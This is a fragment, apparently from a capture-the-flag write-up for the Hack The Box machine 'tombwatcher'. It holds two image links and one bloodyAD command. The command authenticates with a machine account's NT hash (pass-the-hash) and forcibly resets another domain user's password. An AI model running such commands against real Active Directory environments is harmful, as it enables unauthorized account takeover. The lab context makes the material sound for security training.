 bloodyAD -u 'ansible_dev$' -p ':4b21348ca4a9edff9689cdf75cbda439' -d 'tombwatcher.htb' --host 10.10.11.72 set password 'sam' 'password123'